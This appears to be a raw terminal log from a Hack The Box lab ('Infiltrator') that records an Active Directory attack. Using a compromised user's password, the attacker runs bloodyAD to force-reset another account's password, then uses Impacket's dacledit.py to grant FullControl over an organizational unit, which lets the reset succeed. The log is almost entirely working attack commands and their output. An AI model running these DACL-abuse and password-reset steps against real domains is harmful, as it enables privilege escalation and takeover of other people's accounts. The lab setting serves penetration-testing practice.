 ┌──(att㉿mymac)-[~/htb/Infiltrator]
└─$ python /opt/AD_tools/bloodyAD/bloodyAD.py --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos --dc-ip 10.10.11.31 -u "d.anderson" -p "WAT?watismypass\!" set password "e.rodriguez" "abcD.12345"
Traceback (most recent call last):
  File "/opt/AD_tools/bloodyAD/bloodyAD.py", line 5, in <module>
    main.main()
  File "/opt/AD_tools/bloodyAD/bloodyAD/main.py", line 144, in main
    output = args.func(conn, **params)
             ^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/opt/AD_tools/bloodyAD/bloodyAD/cli_modules/set.py", line 241, in password
    raise e
  File "/opt/AD_tools/bloodyAD/bloodyAD/cli_modules/set.py", line 86, in password
    conn.ldap.bloodymodify(target, {"unicodePwd": op_list})
  File "/opt/AD_tools/bloodyAD/bloodyAD/network/ldap.py", line 216, in bloodymodify
    raise err
msldap.commons.exceptions.LDAPModifyException:
Password can't be changed before -2 days, 23:56:33.334649 because of the minimum password age policy.
┌──(att㉿mymac)-[~/htb/Infiltrator]
└─$ python /opt/AD_tools/bloodyAD/bloodyAD.py --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos --dc-ip 10.10.11.31 -u "d.anderson" -p "WAT?watismypass\!" set password "e.rodriguez" "QWEasd123@123"
Traceback (most recent call last):
  File "/opt/AD_tools/bloodyAD/bloodyAD.py", line 5, in <module>
    main.main()
  File "/opt/AD_tools/bloodyAD/bloodyAD/main.py", line 144, in main
    output = args.func(conn, **params)
             ^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/opt/AD_tools/bloodyAD/bloodyAD/cli_modules/set.py", line 241, in password
    raise e
  File "/opt/AD_tools/bloodyAD/bloodyAD/cli_modules/set.py", line 86, in password
    conn.ldap.bloodymodify(target, {"unicodePwd": op_list})
  File "/opt/AD_tools/bloodyAD/bloodyAD/network/ldap.py", line 216, in bloodymodify
    raise err
msldap.commons.exceptions.LDAPModifyException:
Password can't be changed before -2 days, 23:55:48.953082 because of the minimum password age policy.
┌──(att㉿mymac)-[~/htb/Infiltrator]
└─$ dacledit.py -action 'write' -rights 'FullControl' -inheritance -principal 'd.anderson' -target-dn 'OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB' 'infiltrator.htb/d.anderson' -k -no-pass -dc-ip dc01.infiltrator.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
┌──(att㉿mymac)-[~/htb/Infiltrator]
└─$ export KRB5CCNAME=d.anderson.ccache
┌──(att㉿mymac)-[~/htb/Infiltrator]
└─$ dacledit.py -action 'write' -rights 'FullControl' -inheritance -principal 'd.anderson' -target-dn 'OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB' 'infiltrator.htb/d.anderson' -k -no-pass -dc-ip dc01.infiltrator.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] DACL backed up to dacledit-20240906-101208.bak
[*] DACL modified successfully!
┌──(att㉿mymac)-[~/htb/Infiltrator]
└─$ python /opt/AD_tools/bloodyAD/bloodyAD.py --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos --dc-ip 10.10.11.31 -u "d.anderson" -p "WAT?watismypass\!" set password "e.rodriguez" "QWEasd123@123"
[+] Password changed successfully!
┌──(att㉿mymac)-[~/htb/Infiltrator]